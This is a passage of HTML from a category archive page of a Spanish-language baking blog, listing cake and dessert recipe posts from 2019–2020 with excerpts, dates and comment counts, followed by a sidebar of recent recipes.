			<p>Uy uy uy esta torta por favorrrr! Si me siguen hace un tiempo, saben que ya hace varios años que viajo a New York junto</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2020/01/31/torta-red-velvet-con-relleno-de-cheesecake/" aria-label="Más información sobre TORTA RED VELVET CON RELLENO DE CHEESECAKE" tabindex="-1" >
			Leé más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			31 de enero de 2020		</span>
				<span class="elementor-post-avatar">
			16 comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-21490 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-postres category-tortas tag-galette tag-galette-duraznos tag-galette-frutas tag-tarta-duraznos tag-tarta-frutas tag-tarta-frutas-con-helado" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2019/12/27/gallette-de-duraznos-con-helado/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="282" src="https://blog.marianlaquecocina.com/wp-content/uploads/2019/12/galette-durazno-conap_8-e16113407832841-300x282.jpg" class="attachment-medium size-medium wp-image-29231" alt="" decoding="async" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2019/12/galette-durazno-conap_8-e16113407832841-300x282.jpg 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/12/galette-durazno-conap_8-e16113407832841-1024x963.jpg 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/12/galette-durazno-conap_8-e16113407832841-150x141.jpg 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/12/galette-durazno-conap_8-e16113407832841-768x722.jpg 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/12/galette-durazno-conap_8-e16113407832841.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__avatar">
			<img alt='marianlaquecocina' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2019/12/27/gallette-de-duraznos-con-helado/" >
				GALETTE DE DURAZNOS CON HELADO			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>No les pasa que luego del invierno ya están HARTOS de la fruta «de invierno»? Por favor, no más manzanas, bananas, mandarinas y naranjas por</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2019/12/27/gallette-de-duraznos-con-helado/" aria-label="Más información sobre GALETTE DE DURAZNOS CON HELADO" tabindex="-1" >
			Leé más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			27 de diciembre de 2019		</span>
				<span class="elementor-post-avatar">
			3 comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-20179 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-tortas tag-budin tag-budin-con-frutos-secos tag-budin-ingles tag-budin-naranja-y-chocolate tag-budin-navidad tag-recetas-navidad" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2019/12/19/budin-ingles/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="202" src="https://blog.marianlaquecocina.com/wp-content/uploads/2019/12/20191217_152348-e15767929449421-300x202.jpg" class="attachment-medium size-medium wp-image-29234" alt="" decoding="async" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2019/12/20191217_152348-e15767929449421-300x202.jpg 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/12/20191217_152348-e15767929449421-1024x691.jpg 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/12/20191217_152348-e15767929449421-150x101.jpg 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/12/20191217_152348-e15767929449421-768x518.jpg 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/12/20191217_152348-e15767929449421.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__avatar">
			<img alt='marianlaquecocina' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2019/12/19/budin-ingles/" >
				BUDÍN INGLÉS			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Y con Uds les presento al SEÑOR BUDÍN INGLÉS! Una de las recetas Navideñas por excelencia! (no se por qué, porque se podría comer todo</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2019/12/19/budin-ingles/" aria-label="Más información sobre BUDÍN INGLÉS" tabindex="-1" >
			Leé más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 de diciembre de 2019		</span>
				<span class="elementor-post-avatar">
			11 comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-21420 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres category-tortas tag-brownie tag-brownie-con-dulce-de-leche tag-corona-navidad tag-dulce-de-leche tag-merengue-suizo" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2019/12/18/corona-de-navidad-de-brownie-dulce-de-leche-y-merengue/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="184" src="https://blog.marianlaquecocina.com/wp-content/uploads/2019/12/navidad-e15765974611561-300x184.jpg" class="attachment-medium size-medium wp-image-29236" alt="" decoding="async" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2019/12/navidad-e15765974611561-300x184.jpg 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/12/navidad-e15765974611561-1024x627.jpg 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/12/navidad-e15765974611561-150x92.jpg 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/12/navidad-e15765974611561-768x471.jpg 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/12/navidad-e15765974611561.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__avatar">
			<img alt='marianlaquecocina' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2019/12/18/corona-de-navidad-de-brownie-dulce-de-leche-y-merengue/" >
				CORONA DE NAVIDAD DE BROWNIE, DULCE DE LECHE Y MERENGUE SUIZO			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Hace muchos, muchos, muuuchosss años hago este postre de brownie, dulce de leche y merengue. Yo y unos 49837406 pasteleros/reposteros más jaja. Es un clásico</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2019/12/18/corona-de-navidad-de-brownie-dulce-de-leche-y-merengue/" aria-label="Más información sobre CORONA DE NAVIDAD DE BROWNIE, DULCE DE LECHE Y MERENGUE SUIZO" tabindex="-1" >
			Leé más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			18 de diciembre de 2019		</span>
				<span class="elementor-post-avatar">
			11 comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-21140 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-postres category-tortas tag-budin tag-budin-acaramelado tag-budin-de-medialunas tag-budin-de-pan" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2019/10/10/budin-de-pan-pero-con-medialunas/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="177" src="https://blog.marianlaquecocina.com/wp-content/uploads/2019/10/finales-budc3adn-media-lunas_12-e15679915696891-300x177.jpg" class="attachment-medium size-medium wp-image-29244" alt="" decoding="async" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2019/10/finales-budc3adn-media-lunas_12-e15679915696891-300x177.jpg 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/10/finales-budc3adn-media-lunas_12-e15679915696891-1024x605.jpg 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/10/finales-budc3adn-media-lunas_12-e15679915696891-150x89.jpg 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/10/finales-budc3adn-media-lunas_12-e15679915696891-768x454.jpg 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/10/finales-budc3adn-media-lunas_12-e15679915696891.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__avatar">
			<img alt='marianlaquecocina' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2019/10/10/budin-de-pan-pero-con-medialunas/" >
				BUDÍN DE PAN (PERO CON MEDIALUNAS)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Budín de pan, budín de pan&#8230; qué nombre que suena feo para un postre ¿no? jaja Es muy poco tentador, y si no lo conocés,</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2019/10/10/budin-de-pan-pero-con-medialunas/" aria-label="Más información sobre BUDÍN DE PAN (PERO CON MEDIALUNAS)" tabindex="-1" >
			Leé más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			10 de octubre de 2019		</span>
				<span class="elementor-post-avatar">
			5 comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-21153 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres category-sin-gluten category-tortas tag-torta-de-anana tag-torta-de-maizena tag-torta-invertida tag-torta-invertida-de-anana tag-torta-para-el-te" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2019/09/27/torta-invertida-de-anana-como-las-de-antes/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2019/09/torta-invertida-ananc3a1-finales_61-300x200.jpg" class="attachment-medium size-medium wp-image-29246" alt="" decoding="async" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2019/09/torta-invertida-ananc3a1-finales_61-300x200.jpg 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/09/torta-invertida-ananc3a1-finales_61-1024x682.jpg 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/09/torta-invertida-ananc3a1-finales_61-150x100.jpg 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/09/torta-invertida-ananc3a1-finales_61-768x512.jpg 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/09/torta-invertida-ananc3a1-finales_61.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__avatar">
			<img alt='marianlaquecocina' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2019/09/27/torta-invertida-de-anana-como-las-de-antes/" >
				TORTA INVERTIDA DE ANANÁ (como las de antes)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Qué lindas que son estas tortas invertidas ¿no? Tan simples de lograr y quedan con ese «look retro» que me encanta! Hay tantas cosas nuevas</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2019/09/27/torta-invertida-de-anana-como-las-de-antes/" aria-label="Más información sobre TORTA INVERTIDA DE ANANÁ (como las de antes)" tabindex="-1" >
			Leé más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			27 de septiembre de 2019		</span>
				<span class="elementor-post-avatar">
			13 comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-21057 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres category-sin-gluten category-tortas tag-chocolate tag-chocolate-pie tag-crema-chocolate tag-pie-chocolate tag-tarta-chocolate" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2019/09/21/tarta-de-chocolate-increible/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2019/09/tarta-oreo-finales_2-11-300x200.jpg" class="attachment-medium size-medium wp-image-29250" alt="" decoding="async" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2019/09/tarta-oreo-finales_2-11-300x200.jpg 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/09/tarta-oreo-finales_2-11-1024x682.jpg 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/09/tarta-oreo-finales_2-11-150x100.jpg 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/09/tarta-oreo-finales_2-11-768x512.jpg 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/09/tarta-oreo-finales_2-11.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__avatar">
			<img alt='marianlaquecocina' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2019/09/21/tarta-de-chocolate-increible/" >
				TARTA DE CHOCOLATE INCREÍBLE			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>¿Recuerdan cuando eran chicos y nos daban de postre esas cremitas caseras hechas con Maizena? En casa las comíamos mucho, ya que eran fáciles de</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2019/09/21/tarta-de-chocolate-increible/" aria-label="Más información sobre TARTA DE CHOCOLATE INCREÍBLE" tabindex="-1" >
			Leé más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			21 de septiembre de 2019		</span>
				<span class="elementor-post-avatar">
			29 comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-20763 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres category-tortas tag-destacada tag-la-mejor-torta-rogel tag-rogel tag-torta-alfajor tag-torta-rogel" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2019/08/09/torta-rogel-de-mis-suenos/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://blog.marianlaquecocina.com/wp-content/uploads/2019/08/rogel_271-300x300.jpg" class="attachment-medium size-medium wp-image-28983" alt="" decoding="async" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2019/08/rogel_271-300x300.jpg 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/08/rogel_271-1024x1024.jpg 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/08/rogel_271-150x150.jpg 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/08/rogel_271-768x768.jpg 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/08/rogel_271-500x500.jpg 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/08/rogel_271-800x800.jpg 800w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/08/rogel_271-400x400.jpg 400w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/08/rogel_271-200x200.jpg 200w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/08/rogel_271.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__avatar">
			<img alt='marianlaquecocina' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2019/08/09/torta-rogel-de-mis-suenos/" >
				TORTA ROGEL DE MIS SUEÑOS			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>¿Por qué le llamo «Rogel de mis Sueños»? Porque es la torta rogel más rica que he probado! (Y ojo, no confundir con torta MILHOJAS</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2019/08/09/torta-rogel-de-mis-suenos/" aria-label="Más información sobre TORTA ROGEL DE MIS SUEÑOS" tabindex="-1" >
			Leé más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			9 de agosto de 2019		</span>
				<span class="elementor-post-avatar">
			31 comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-20558 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres category-sin-gluten category-tortas tag-arollado tag-arrollado-dulce-de-leche tag-dulce-de-leche tag-ganache tag-pionono" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2019/04/12/arollado-de-dulce-de-leche-con-ganache-de-chocolate/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="177" src="https://blog.marianlaquecocina.com/wp-content/uploads/2019/04/decoracic3b3n53-e15550880546431-300x177.jpg" class="attachment-medium size-medium wp-image-29262" alt="" decoding="async" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2019/04/decoracic3b3n53-e15550880546431-300x177.jpg 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/04/decoracic3b3n53-e15550880546431-1024x605.jpg 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/04/decoracic3b3n53-e15550880546431-150x89.jpg 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/04/decoracic3b3n53-e15550880546431-768x454.jpg 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2019/04/decoracic3b3n53-e15550880546431.jpg 1099w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__avatar">
			<img alt='marianlaquecocina' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2019/04/12/arollado-de-dulce-de-leche-con-ganache-de-chocolate/" >
				ARROLLADO DE DULCE DE LECHE CON GANACHE DE CHOCOLATE			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>¿Habrá algo más clásico que un arrollado de dulce de leche y chocolate? Cuando pienso en las preparaciones que nos hacía mi mamá de chicos,</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2019/04/12/arollado-de-dulce-de-leche-con-ganache-de-chocolate/" aria-label="Más información sobre ARROLLADO DE DULCE DE LECHE CON GANACHE DE CHOCOLATE" tabindex="-1" >
			Leé más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			12 de abril de 2019		</span>
				<span class="elementor-post-avatar">
			9 comentarios		</span>
				</div>
					</div>
		</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="2" data-max-page="6" data-next-page="https://blog.marianlaquecocina.com/category/tortas/page/3/"></div>
				<nav class="elementor-pagination" aria-label="Paginación">
			<a class="page-numbers prev" href="https://blog.marianlaquecocina.com/category/tortas/">&laquo; Anterior</a>
<a class="page-numbers" href="https://blog.marianlaquecocina.com/category/tortas/"><span class="elementor-screen-only">Página</span>1</a>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Página</span>2</span>
<a class="page-numbers" href="https://blog.marianlaquecocina.com/category/tortas/page/3/"><span class="elementor-screen-only">Página</span>3</a>
<a class="page-numbers" href="https://blog.marianlaquecocina.com/category/tortas/page/4/"><span class="elementor-screen-only">Página</span>4</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://blog.marianlaquecocina.com/category/tortas/page/6/"><span class="elementor-screen-only">Página</span>6</a>
<a class="page-numbers next" href="https://blog.marianlaquecocina.com/category/tortas/page/3/">Siguiente&raquo;</a>		</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b1efcff" data-id="b1efcff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab81143 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ab81143" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://blog.marianlaquecocina.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Buscar">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ab81143">Buscar</label>

					
					<input id="elementor-search-form-ab81143" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Cerrar este cuadro de búsqueda.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-8706cd7 elementor-widget elementor-widget-template" data-id="8706cd7" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30313" class="elementor elementor-30313 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c069350 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c069350" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d182a9" data-id="3d182a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41630d0 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="41630d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://escuela.marianlaquecocina.com/producto/milibro/?v=9f72f02c2586">encontrá los vasos y botellas termicas recien llegados!</a></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dab567a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dab567a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-069edf0" data-id="069edf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7956731 elementor-widget elementor-widget-image" data-id="7956731" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://escuela.marianlaquecocina.com/tienda/">
							<img loading="lazy" width="1024" height="1024" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-1024x1024.png" class="attachment-large size-large wp-image-30421" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-1024x1024.png 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-768x768.png 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-93c73c3 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="93c73c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74cf167 elementor-widget elementor-widget-heading" data-id="74cf167" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Últimas recetas</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e21c8a elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="2e21c8a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-28548 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres tag-destacada tag-galletas-oreo-caseras tag-galletitas-oreo tag-oreo-caseras tag-oreo-cookies" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/Agosto-2021-Marian-Fotos_Oreo_IMG_942416301493286161-300x200.jpg" class="attachment-medium size-medium wp-image-30123" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" >
				GALLETITAS OREO CASERAS			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" aria-label="Más información sobre GALLETITAS OREO CASERAS" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28320 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres category-sin-gluten" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" tabindex="-1" >
